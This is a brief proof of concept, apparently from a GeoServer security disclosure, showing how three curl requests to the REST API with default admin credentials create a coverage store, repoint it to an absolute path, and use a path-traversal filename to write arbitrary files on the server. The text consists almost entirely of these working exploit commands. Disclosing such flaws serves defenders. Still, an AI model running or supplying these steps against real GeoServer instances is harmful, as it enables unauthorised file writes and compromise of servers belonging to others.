 PoC
Step 1 (create sample coverage store):
curl -vXPUT -H"Content-type:application/zip" -u"admin:geoserver" --data-binary @polyphemus.zip
"http://localhost:8080/geoserver/rest/workspaces/sf/coveragestores/filewrite/file.imagemosaic"
Step 2 (switch store to absolute URL):
curl -vXPUT -H"Content-Type:application/xml" -u"admin:geoserver" -d"file:///{absolute path to data directory}/data/sf/filewrite"
"http://localhost:8080/geoserver/rest/workspaces/sf/coveragestores/filewrite"
Step 3 (upload arbitrary files):
curl -vH"Content-Type:" -u"admin:geoserver" --data-binary @file/to/upload
"http://localhost:8080/geoserver/rest/workspaces/sf/coveragestores/filewrite/file.a?filename=../../../../../../../../../../file/to/write"
Steps 1 & 2 can be combined into a single POST REST call if local write access to anywhere on the the file system that GeoServer
can read is possible (e.g., the /tmp directory).